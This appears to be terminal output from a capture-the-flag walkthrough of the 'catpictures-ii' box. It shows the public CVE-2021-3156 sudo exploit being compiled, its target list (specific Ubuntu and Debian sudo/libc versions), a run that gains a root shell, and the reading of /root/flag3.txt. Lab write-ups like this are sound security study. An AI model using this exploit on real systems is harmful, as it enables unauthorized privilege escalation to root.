 bismuth@catpictures-ii:/tmp$ cd CVE-2021-3156/
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ls
brute.sh  hax.c  lib.c  libnss_X  Makefile  README.md  sudo-hax-me-a-sandwich
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
  usage: ./sudo-hax-me-a-sandwich <target>
  available targets:
  ------------------------------------------------------------
    0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
    1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
    2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
  ------------------------------------------------------------
  manual mode:
    ./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 1
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
#
# ls /root
ansible  docker-compose.yaml  flag3.txt  gitea
# cat /root/flag3.txt
6d
# ^[[3~